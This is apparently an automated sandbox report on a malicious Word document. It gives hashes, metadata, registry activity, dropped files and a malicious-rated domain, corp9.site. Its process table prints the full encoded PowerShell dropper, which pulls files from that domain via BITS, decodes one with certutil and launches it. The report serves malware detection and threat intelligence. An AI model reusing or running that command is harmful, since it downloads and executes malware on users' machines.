| File name: | e2806612af797169aa35397801d748abc9b9ab8ab210e891ed2091cf53f443cf.doc |
| Full analysis: | https://app.any.run/tasks/0545b646-1137-456b-b107-b1a9fb2a32c7 |

| Verdict: | Malicious activity |
| Analysis date: | March 31, 2020, 02:54:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: user, Template: Normal, Last Saved By: Windows User, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Mar 12 14:15:00 2020, Last Saved Time/Date: Thu Mar 12 14:15:00 2020, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | DD69EF312ACEEA158B078A8305EAC0A1 |
| SHA1: | 248510ACA04A2F98926A659299EE0E687976E5E9 |
| SHA256: | E2806612AF797169AA35397801D748ABC9B9AB8AB210E891ED2091CF53F443CF |
| SSDEEP: | 3072:3/s1dirz4eeVuDcu/05oO3tmhF5N/PWO:6di/xtScN/PWO |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts CertUtil for decode files
- powershell.exe (PID: 4068)
PowerShell script executed
- powershell.exe (PID: 4068)
Creates files in the user directory
- powershell.exe (PID: 4068)
Executed via WMI
- powershell.exe (PID: 4068)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3440)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3440)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (38.3) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (29.3) |
| .doc | | | Microsoft Word document (old ver.) (22.7) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | user |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | Windows User |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:03:12 14:15:00 |
| ModifyDate: | 2020:03:12 14:15:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | diakov.net |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2272 | "C:\Windows\system32\certutil.exe" -decode ctqd7 2k5jn | C:\Windows\system32\certutil.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 2147942402 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3440 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\e2806612af797169aa35397801d748abc9b9ab8ab210e891ed2091cf53f443cf.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4068 | powershell -windowstyle hidden -e SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQAgAEIAaQB0AHMAVAByAGEAbgBzAGYAZQByADsAIABTAHQAYQByAHQALQBCAGkAdABzAFQAcgBhAG4AcwBmAGUAcgAgAC0AUwBvAHUAcgBjAGUAIABoAHQAdABwADoALwAvAGMAbwByAHAAOQAuAHMAaQB0AGUALwBLAGUAWQBFAEEALgBkAGEAdAAsAGgAdAB0AHAAOgAvAC8AYwBvAHIAcAA5AC4AcwBpAHQAZQAvAFQAZQBHAEEALgBkAGEAdAAsAGgAdAB0AHAAOgAvAC8AYwBvAHIAcAA5AC4AcwBpAHQAZQAvAHMATwBGAHMAWAAuAGQAYQB0ACAALQBEAGUAcwB0AGkAbgBhAHQAaQBvAG4AIAAiACQAZQBuAHYAOgBUAEUATQBQAFwAYgA3AGsAOQBzAC4AYwBvAG0AIgAsACIAJABlAG4AdgA6AFQARQBNAFAAXABjAHQAcQBkADcAIgAsACIAJABlAG4AdgA6AFQARQBNAFAAXABzAE8ARgBzAFgALgBjAG8AbQAiADsAIABTAGUAdAAtAEwAbwBjAGEAdABpAG8AbgAgAC0AUABhAHQAaAAgACIAJABlAG4AdgA6AFQARQBNAFAAIgA7ACAAYwBlAHIAdAB1AHQAaQBsACAALQBkAGUAYwBvAGQAZQAgAGMAdABxAGQANwAgADIAawA1AGoAbgA7ACAAIABTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAYgA3AGsAOQBzACAALQBBAHIAZwB1AG0AZQBuAHQATABpAHMAdAAgADIAawA1AGoAbgA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 799
Read events
1 066
Write events
597
Delete events
136
Modification events
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | u31 |
Value: 75333100700D0000010000000000000000000000 | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3440) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B55.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4068 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CE8DCEOOJAN9UYX024SX.temp | — | |
MD5:— | SHA256:— | |||
| 4068 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa6745d.TMP | binary | |
MD5:— | SHA256:— | |||
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4068 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$806612af797169aa35397801d748abc9b9ab8ab210e891ed2091cf53f443cf.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
corp9.site |
| malicious |